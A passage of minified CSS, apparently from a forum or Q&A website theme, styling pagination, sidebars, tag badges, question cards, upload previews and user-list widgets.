li.active a{background:var(--brand_color);color:#fff;border-color:transparent}.pagination_inner .pagination li.active a:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.pagination_inner .pagination li:hover a{border-color:#e6edf0;background:0 0;color:#54595d}.pagination_inner .go_btn{float:right;width:80px}.pagination_inner .go_btn input{border:1px solid #e6edf0;box-sizing:border-box;border-radius:4px;width:40px;color:#54595d;font-size:16px;font-weight:400;background:#fff;height:32px;overflow:hidden;line-height:30px;padding:0;max-width:40px;outline:0;box-shadow:none;text-align:center}.pagination_inner .go_btn input.placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input:-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-webkit-input-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn .input-group-append button{height:32px;width:40px;border-radius:3px;border:1px solid #e6edf0;box-sizing:border-box;padding:0;text-align:center;background-color:#fbf4f3;color:#000;font-size:16px;font-weight:400;border-bottom-left-radius:0;border-top-left-radius:0;outline:0!important;box-shadow:none!important}.pagination_inner .go_btn .input-group-append button:hover{background:#fbf4f3;border-color:#fbf4f3}.pagination_inner .go_btn .input-group-append button:focus{color:var(--brand_color);border-color:#e6edf0}.fade{transition:opacity .5s ease-in-out}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.forum-statistics{padding:80px 0 78px 0}.forum-statistics .btn_bg{padding:14px 55px}.forum-statistics .btn_bg:hover{background-color:#006a53;border-color:#006a53;color:#fff}.forum-statistics .statistics-widget{display:flex;align-items:center}.forum-statistics .statistics-widget img{margin-right:25px}.forum-statistics .statistics-widget h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24;margin-bottom:5px}.forum-statistics .statistics-widget p{font-size:16px;font-weight:400;line-height:26px;color:#3c4146;margin-bottom:0}.forum-category-area .col-custom{width:20%}.forum-category-area .single-category-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;border-radius:10px;text-align:center;padding-top:25px;padding-bottom:25px;transition:all .3s ease-out}.forum-category-area .single-category-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.forum-category-area .single-category-widget:hover h5{color:var(--brand_color)!important}.forum-category-area .single-category-widget h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0;margin-top:23px;transition:all .3s ease-out}.forum-post-widget .widget-header h2{font-size:40px;font-weight:700;line-height:50px;color:#000}.forum-post-widget .widget-header .action_btn{padding-bottom:8px;padding-top:8px;box-shadow:none}.forum-post-widget .widget-header .action_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.forum-post-widget .post-filter-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;background-color:#fff;padding:16.5px 30px;display:flex;flex-wrap:wrap}.forum-post-widget .post-filter-widget .single-filter-item{margin-right:40px}@media (max-width:1200px) and (min-width:992px){.forum-post-widget .post-filter-widget .single-filter-item{margin-right:20px}}.forum-post-widget .post-filter-widget .single-filter-item:last-child{margin-right:0}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label{color:var(--brand_color)}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .main-img{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .hover-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label{display:flex;align-items:center;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;color:#6a737c}.forum-post-widget .post-filter-widget .single-filter-item label img{margin-right:8.5px;margin-bottom:1px}.forum-post-widget .post-filter-widget .single-filter-item label .main-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label .hover-img{display:none}.single-forum-post-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;background-color:#fff;transition:all .3s ease-out;padding:22px 35px 30px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px}.single-forum-post-widget:first-child{margin-top:0}.single-forum-post-widget:hover{box-shadow:0 20px 45px 0 #334d7226;transform:translateX(2px)}.single-forum-post-widget:hover .post-title h6 a{color:var(--brand_color)}.single-forum-post-widget .post-title{margin-bottom:10px}.single-forum-post-widget .post-title h6{margin-bottom:0;line-height:22px;font-size:16px;font-weight:500}.single-forum-post-widget .post-title h6 a{color:#171d24}.single-forum-post-widget .post-title i{font-size:15px;color:#2ed83f;vertical-align:middle;margin-left:6px}.single-forum-post-widget .post-info{display:flex;flex-wrap:wrap}.single-forum-post-widget .post-info>div{margin-right:15px;color:#848d95;font-size:14px;font-weight:400;line-height:16px}.single-forum-post-widget .post-info>div img{margin-right:5px;height:15px;width:15px}.single-forum-post-widget .post-info .post-category a{color:#4a6ee0}.single-forum-post-widget .post-tags{display:flex}.single-forum-post-widget .post-tags .single-tag{padding:3px 9.5px;border-radius:3px;font-size:12px;font-weight:400;line-height:14px;color:#fff;margin:12px 10px 0 0}.single-forum-post-widget .post-tags .single-tag:last-child{margin-right:0}.single-forum-post-widget .post-tags .single-tag.tag-jq{background-color:#f7ab40}.single-forum-post-widget .post-tags .single-tag.tag-php{background-color:#7543e0}.single-forum-post-widget .post-tags .single-tag.tag-wp{background-color:#6078ce}.single-forum-post-widget .post-tags .single-tag.tag-js{background-color:#ff7245}.single-forum-post-widget .post-tags .single-tag.tag-dvlp{background-color:#48a6ea}.single-forum-post-widget .post-tags .single-tag.tag-ecmrc{background-color:#333}.single-forum-post-widget .post-tags .single-tag.tag-foram{background-color:var(--brand_color)}.single-forum-post-widget .post-tags .single-tag.tag-hlp{background-color:#2c53df}.single-forum-post-widget .post-tags .single-tag.tag-sprt{background-color:#0cc72a}.single-forum-post-widget .post-reach{border-left:1px solid #e6e6e6;padding-left:10px}.single-forum-post-widget .post-reach>div{font-size:12px;font-weight:400;line-height:14px;color:#848d95;margin-top:10px;display:flex;align-items:center}.single-forum-post-widget .post-reach>div:first-child{margin-top:0}.single-forum-post-widget .post-reach>div img{margin-right:5px}.forum-left-sidebar-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:6px;background-color:#fff;padding:30px 21px}@media (min-width:1367px){.forum-left-sidebar-widget{width:220px;margin-right:55px}}.forum-left-sidebar-widget .nav-sidebar{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item{margin-bottom:20px;position:relative;cursor:pointer}.forum-left-sidebar-widget .nav-sidebar .nav-item:last-child{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link{padding:0;display:flex;flex-wrap:wrap;align-items:center;font-size:14px;line-height:20px;font-weight:500;color:var(--h_title);position:relative}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link img{padding-right:15px}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link+.icon{font-size:20px;color:#6a737c;float:right;position:absolute;right:0;top:-2px;transition:all .3s linear}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .nav-link,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .nav-link{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .icon{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon{transform:rotate(-180deg)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav{padding-left:32px!important;margin-bottom:0;padding-top:12px;width:100%!important;display:none}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a{font-size:14px;font-weight:400;line-height:30px;color:#6a737c;padding:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active i,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover i{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar+.nav-sidebar{border-top:1px solid #e5e9eb;padding-top:20px}.forum-right-sidebar-widget.question-sidebar{padding-left:33px}.forum-right-sidebar-widget .custom-sidebar-btn{box-shadow:none;padding:16px 0;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.forum-right-sidebar-widget .custom-sidebar-btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.forum-right-sidebar-widget .single-widget-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;background-color:#fff;border:1px solid transparent}.forum-right-sidebar-widget .single-widget-box.login-widget{padding:30px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-control{border-color:#e6e6e6;font-size:16px;font-weight:400;line-height:19px;padding:14.5px 18.5px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check .form-check-input{margin-top:0}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check label{font-size:14px;font-weight:400;line-height:16px;color:#6a737c;overflow:hidden;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.login-widget button{border-radius:5px;font-size:18px;font-weight:500;background-color:transparent;padding:8px 0}.forum-right-sidebar-widget .single-widget-box.login-widget button:hover{background-color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.stat-widget .row p{font-size:16px;font-weight:400;line-height:26px;color:#4a6ee0;margin-bottom:0;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.stat-widget .row h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-bottom:0;margin-top:-4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2{text-align:left}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 .widget-content{padding:15px 25px 20px 25px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4{font-size:24px;font-weight:700;line-height:30px;color:#f00003;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 span:not(.counter){display:inline-block;font-size:14px;font-weight:400;line-height:22px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content{padding:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic{display:flex;margin-top:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-no{font-size:24px;font-weight:700;line-height:25px;color:#e6e6e6;margin-right:15px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info{display:flex;align-items:center;flex-wrap:wrap}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div{margin-right:17px;display:flex;align-items:center}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div:last-child{margin-right:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content img{margin-right:8px}.forum-right-sidebar-widget .single-widget-box.related-topic .widget-content{padding:17px 25px 25px 25px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li{display:block;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a{margin-left:9px;font-size:14px;font-weight:400;line-height:16px;color:#4a6ee0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.related-topic ul li span{font-size:14px;font-weight:400;line-height:16px;background-color:var(--brand_color);border-radius:2px;color:#fff;padding:3px 10px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content{padding:25px 35px 30px 25px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user{display:flex;margin-top:20px;align-items:center}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img{display:inline-block;position:relative;margin-right:20px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img.active::after{position:absolute;top:0;right:2px;content:"";height:8px;width:8px;background-color:#2bd63c;border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img img{border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info{display:flex;flex-direction:column}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6:hover a{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.top-user .widget-content{padding:20px 25px}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select{border:1px solid #e6e6e6;border-radius:5px;color:#6a737c;float:inherit;background-color:#f2f4f5}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select .current{background-color:transparent;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li{display:flex;align-items:center;font-size:14px;font-weight:400;margin-top:11px;color:#6a737c;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.top-user ul li img{border-radius:50%;height:30px;width:30px;margin-left:7px;margin-right:14px}.forum-right-sidebar-widget .single-widget-box.top-user ul li a{color:#171d24;font-size:14px;font-weight:400;line-height:22px;transition:all .2s linear}.forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.top-user ul li span{display:inline-block;margin-left:auto;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.tag-widget .widget-content{padding:15px 25px 30px 25px}.forum-right-sidebar-widget .single-widget-box .widget-header{display:flex;align-items:center;padding:20px 25px;box-shadow:0 1px 0 0 #e6e6e6}.forum-right-sidebar-widget .single-widget-box .widget-header h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0}.forum-right-sidebar-widget .single-widget-box .widget-header img{max-height:20px;max-width:20px;margin-right:10px}.widget-tag-list-2{margin-bottom:0;display:flex;flex-wrap:wrap}.widget-tag-list-2.tag-light li a{border:1px solid #e6e6e6;color:#6a737c;transition:all .2s linear}.widget-tag-list-2.tag-light li a:hover{border:1px solid var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.widget-tag-list-2 li a{font-size:12px;font-weight:400;line-height:14px;color:#fff;padding:5.5px 14px;border-radius:3px;display:inline-block;margin:10px 10px 0 0;transition:all .3s ease-out}.widget-tag-list-2 li a.tag-jq{background-color:#f7ab40}.widget-tag-list-2 li a.tag-jq:hover{box-shadow:0 5px 15px 0 rgba(247,171,64,.25)}.widget-tag-list-2 li a.tag-php{background-color:#7543e0}.widget-tag-list-2 li a.tag-php:hover{box-shadow:0 5px 15px 0 rgba(117,67,224,.25)}.widget-tag-list-2 li a.tag-wp{background-color:#6078ce}.widget-tag-list-2 li a.tag-wp:hover{box-shadow:0 5px 15px 0 rgba(96,120,206,.25)}.widget-tag-list-2 li a.tag-js{background-color:#ff7245}.widget-tag-list-2 li a.tag-js:hover{box-shadow:0 5px 15px 0 rgba(255,114,69,.25)}.widget-tag-list-2 li a.tag-dvlp{background-color:#48a6ea}.widget-tag-list-2 li a.tag-dvlp:hover{box-shadow:0 5px 15px 0 rgba(72,166,234,.25)}.widget-tag-list-2 li a.tag-ecmrc{background-color:#333}.widget-tag-list-2 li a.tag-ecmrc:hover{box-shadow:0 5px 15px 0 rgba(51,51,51,.25)}.widget-tag-list-2 li a.tag-foram{background-color:var(--brand_color)}.widget-tag-list-2 li a.tag-foram:hover{box-shadow:0 5px 15px 0 rgba(7,134,105,.25)}.widget-tag-list-2 li a.tag-hlp{background-color:#2c53df}.widget-tag-list-2 li a.tag-hlp:hover{box-shadow:0 5px 15px 0 rgba(44,83,223,.25)}.widget-tag-list-2 li a.tag-sprt{background-color:#0cc72a}.widget-tag-list-2 li a.tag-sprt:hover{box-shadow:0 5px 15px 0 rgba(12,199,42,.25)}.all-question-widget{border:1px solid #e6e6e6;border-radius:10px;background-color:#fff}.all-question-widget .widget-header{padding:14px 30px 20px 25px}.all-question-widget .widget-header .title{display:flex;justify-content:space-between;align-items:center}.all-question-widget .widget-header .title h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24}.all-question-widget .widget-header .title span{display:inline-block;font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.filter-tab{display:flex;justify-content:space-between;margin-top:14px}.filter-tab>ul{list-style:none;padding-left:0;display:flex}.filter-tab>ul>li{display:inline-block;margin:10px 10px 0 0}.filter-tab>ul>li:last-child{margin-right:0}.filter-tab>ul>li a{display:flex;align-items:center;border-radius:3px;font-size:14px;font-weight:400;line-height:22px;text-align:center;color:#6a737c;background-color:transparent;border:1px solid #e6e6e6;padding:7px 10px}.filter-tab>ul>li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.filter-tab>ul>li a.active{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.filter-tab>ul>li a i{vertical-align:middle;margin-right:4px;font-size:12px}.filter-tab .custom-select{background-color:transparent;border:1px solid #e6e6e6;border-radius:3px;color:#6a737c;float:inherit;font-size:14px;font-weight:400;line-height:22px;padding:7px 25px 7px 10px;height:inherit}.filter-tab .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:13px;margin-top:-4px}.all-question-widget-2 .widget-header{box-shadow:0 10px 30px 0 #171d240d;background-color:#fff;border-radius:5px}.all-question-widget-2 .widget-header .question{padding:20px 25px;border-bottom:1px solid #e6e6e6}.all-question-widget-2 .widget-header .question .avatar{border-radius:50%;height:31px;width:31px;margin-right:10px}.all-question-widget-2 .widget-header .question form{position:relative;flex:1}.all-question-widget-2 .widget-header .question form i{position:absolute;top:50%;left:10px;transform:translateY(-50%);font-size:14px;color:#848d95}.all-question-widget-2 .widget-header .question form .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:40px;padding-left:30px;background-color:transparent}.all-question-widget-2 .widget-header .question form .form-control::placeholder{color:#848d95}.filter-tab-2{display:flex;justify-content:space-between;padding:17px 25px}.filter-tab-2>ul{list-style:none;padding-left:0;display:flex;margin:0}.filter-tab-2>ul>li{display:inline-block;margin-right:25px}.filter-tab-2>ul>li:last-child{margin-right:0}.filter-tab-2>ul>li a{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;position:relative}.filter-tab-2>ul>li a:hover{color:var(--brand_color)}.filter-tab-2>ul>li a.active{color:#171d24}.filter-tab-2>ul>li a.active::after{transform:scale(1)}.filter-tab-2>ul>li a::after{content:"";position:absolute;bottom:-21px;width:100%;left:0;border-radius:5px;height:2px;transform:scale(0);background-color:#f00003;transform-origin:left}.single-question-widget{border-top:1px solid #e6e6e6;padding:30px 30px 35px 30px}.single-question-widget .question-content .question-header{display:flex}.single-question-widget .question-content .question-header .author-img{margin-right:20px}.single-question-widget .question-content .question-header .author-img img{border-radius:50%;height:40px;width:40px}.single-question-widget .question-content .question-header .qtn-title h6{font-size:18px;font-weight:700;line-height:24px;color:#171d24;margin-bottom:8px;transition:all .3s linear;margin-top:-4px}.single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}.single-question-widget .question-content .question-header .qtn-title>div span{margin-right:14px;display:inline-block}.single-question-widget .question-content .question-header .qtn-title>div span:last-child{margin-right:0}.single-question-widget .question-content .question-header .qtn-title>div .author-name{font-size:12px;font-weight:400;line-height:14px;color:#4a6ee0}.single-question-widget .question-content .question-header .qtn-title>div .author-pos{font-size:12px;font-weight:400;line-height:14px;color:#fff;background-color:#f00003;padding:2px 10px;border-radius:3px}.single-question-widget .question-content .question-header .qtn-title>div .timestamp{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-body{display:flex;margin-top:18px}.single-question-widget .question-body .vote{text-align:center;margin-right:25px}.single-question-widget .question-body .vote button{background-color:transparent;color:#9199a1;border:none;font-size:35px;padding:0}.single-question-widget .question-body .vote button:hover{color:var(--brand_color)}.single-question-widget .question-body .vote .count{font-size:20px;font-weight:700;line-height:20px;color:#9199a1;margin:0 0 6px 0}.single-question-widget .question-body .q-text{margin-top:3px}.single-question-widget .question-body .q-text p{margin-bottom:0;font-size:14px;font-weight:400;line-height:22px;color:#6a737c;padding-right:20px}.single-question-widget .question-body .q-text .q-tag-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.single-question-widget .question-body .q-text .q-tag-list li{margin:10px 10px 0 0}.single-question-widget .question-body .q-text .q-tag-list li a{border:1px solid #e6e6e6;border-radius:3px;background-color:transparent;padding:3px 10px;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.single-question-widget .question-body .q-text .q-tag-list li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.single-question-widget .question-body .q-text .q-tag-list li:last-child{margin-left:0}.single-question-widget .comment-bar{display:flex;align-items:center;margin-left:60px;margin-top:15px}.single-question-widget .comment-bar img{border-radius:50%;height:36px;width:36px;margin-right:10px}.single-question-widget .comment-bar .form-group{position:relative;display:inline-block;flex:1}.single-question-widget .comment-bar .form-group .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:36px;padding-left:15px;padding-right:40px;background-color:transparent}.single-question-widget .comment-bar .form-group .inp-file{display:none;visibility:hidden}.single-question-widget .comment-bar .form-group .cam-btn{position:absolute;right:18px;top:50%;transform:translateY(-50%);color:#848d95;cursor:pointer}.single-question-widget .comment-bar .doc_border_btn{padding:3px 20px;border-radius:3px;margin-left:20px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget .question-reach>div{padding:7px 12.5px;text-align:center;display:flex;flex-direction:column}.single-question-widget .question-reach>div div{display:inline-block}.single-question-widget .question-reach>div div:first-child{font-size:16px;font-weight:400;line-height:19px;margin-bottom:3px}.single-question-widget .question-reach>div div:last-child{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-reach .answer{border:1px solid rgba(7,134,105,.4);border-radius:4px}.single-question-widget .question-reach .answer div{color:#f00003}.single-question-widget .question-reach .view div{color:#848d95}.single-question-widget-2{box-shadow:0 10px 40px 0 #171d240d;background-color:#fff;border-radius:5px;margin-top:20px;padding:20px 25px 30px 25px}.single-question-widget-2 .question-tag a{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;position:relative;color:var(--baseColor2);margin-right:20px;margin-right:20px}.single-question-widget-2 .question-tag a:after{position:absolute;content:"";background-color:var(--baseColor2);height:5px;width:5px;border-radius:50%;right:-15px;top:50%;transform:translateY(-50%)}.single-question-widget-2 .question-tag a:last-child::after{display:none}.single-question-widget-2 a h6{font-family:var(--rob);font-size:24px;font-weight:500;line-height:28px;color:#171d24;margin-top:20px}.single-question-widget-2 a h6:hover{color:var(--brand_color)}.single-question-widget-2 .user-ans{font-family:var(--rob);font-size:12px;font-weight:400;line-height:14px;display:flex;flex-direction:row;justify-content:space-between;margin-top:15px;margin-bottom:25px}.single-question-widget-2 .user-ans a{color:var(--baseColor2)}.single-question-widget-2 .user-ans .answer{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#171d24}.single-question-widget-2 .user-ans .answer .ans-img{display:inline-block;margin-right:5px}.single-question-widget-2 .user-ans .answer img{margin-left:-10px}.single-question-widget-2 .user-ans .answer img:first-child{margin:0}.single-question-widget-2 p{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60}.single-question-widget-2 .read-more{color:var(--baseColor2)}.single-question-widget-2 .action_btn{padding:3px 15px;border-radius:3px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget-2 .action_btn i{vertical-align:middle;font-size:18px;padding-left:0;display:inline-block;transform:scaleX(-1);margin-right:3px}.add-question-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 40px 40px 40px;border-radius:10px;background-color:#fff}.add-question-widget .widget-title{font-family:var(--rob);font-size:24px;font-weight:700;line-height:30px;color:#171d24}.add-question-widget label{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24;margin-bottom:7px}.add-question-widget label span{color:#e52323}.add-question-widget .form-check-label{font-size:14px;font-weight:400;line-height:22px;color:#606871}.add-question-widget .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23171D24' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.add-question-widget .form-check-input:checked{background-color:transparent;border-color:#9199a1}.add-question-widget .instruction{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-top:7px}.add-question-widget .instruction span{color:#4a6ee0}.add-question-widget .action_btn{border:none;padding:9px 28px;box-shadow:none;border-radius:5px}.add-question-widget .cancel_btn{font-family:var(--rob);font-size:18px;font-weight:400;color:#171d24;border-radius:5px;background:#f2f4f5;display:inline-block;padding:9px 28px;border:none}.add-question-widget textarea{border-color:#e6e6e6;border-radius:5px}.add-question-widget .icon-input-group .form-control:not(textarea){height:50px}.dropzone-file-preview{list-style:none;margin:0;padding:0}.dropzone-file-preview li{border:1px solid #e6e6e6;background-color:#fff;border-radius:5px;padding:15px;height:50px;line-height:50px;display:flex;justify-content:space-between;margin-top:15px;position:relative;z-index:1}.dropzone-file-preview li:first-child{display:none}.dropzone-file-preview li.dz-error{background-color:rgba(251,78,78,.5);border-color:rgba(251,78,78,.5)}.dropzone-file-preview li.dz-error ion-icon,.dropzone-file-preview li.dz-error span{color:#fff}.dropzone-file-preview li.dz-complete .upload-progress{opacity:0}.dropzone-file-preview li .upload-progress{opacity:1;position:absolute;top:0;left:0;width:10%;background:#e6e6e6;height:100%;z-index:-1}.dropzone-file-preview li .preview-info{display:flex;align-items:center}.dropzone-file-preview li span{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;display:inline-block}.dropzone-file-preview li ion-icon{font-size:18px;color:#606871;margin-right:5px;display:inline-block}.dropzone-file-preview li button{color:#e52323;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;border:none;background-color:transparent;padding:0}.user-list-widget .widget-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c8ccd0}.user-list-widget .widget-header h4{margin-bottom:0}.user-list-widget .widget-header i{color:#9199a1;transform:translateY(-50%) scaleX(-1)}.user-list-widget .widget-header .form-control{max-width:300px;border-color:#c8ccd0}.user-list-widget .widget-header .form-control::placeholder{color:#9199a1;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px}.user-list-widget .widget-filter{display:flex;flex-direction:row;flex-wrap:wrap}.user-list-widget .widget-filter .table-sorting{display:inline-flex;border-radius:5px;background-color:#fff;flex-direction:row;align-items:center;justify-content:space-between;border:1px solid #e6e6e6;height:40px;padding:0 10px 0 14px;min-width:135px;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin-right:15px}.user-list-widget .widget-filter .table-sorting span{margin-left:10px}.user-list-widget .widget-filter .nice_select{background-color:transparent;border:none;line-height:45px;color:#171d24;font-size:14px;padding-left:15px}.user-list-widget .widget-filter .nice_select::after{border-color:#171d24;margin-top:-2px}.user-list-widget .widget-filter .layout-switcher .nav{border-radius:5px;background-color:#fff;padding:5px}.user-list-widget .widget-filter .layout-switcher .nav .nav-link{border-radius:5px;padding:0;height:30px;width:30px;padding:0 6px;background-color:transparent;fill:#606871;border:none}.user-list-widget .widget-filter .layout-switcher .nav .nav-link img{filter:invert(41%) sepia(5%) saturate(925%) hue-rotate(171deg) brightness(95%) contrast(88%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link:hover img{filter:invert(35%) sepia(81%) saturate(435%) hue-rotate(116deg) brightness(100%) contrast(100%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active{background-color:rgba(7,134,105,.1);fill:#171d24}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active img{filter:invert(9%) sepia(15%) saturate(1025%) hue-rotate(172deg) brightness(91%) contrast(94%)}.user-list-widget .single-user-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.6px 3.59px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;position:relative;text-align:center;padding-top:35px;padding-bottom:20px}.user-list-widget .single-user-widget 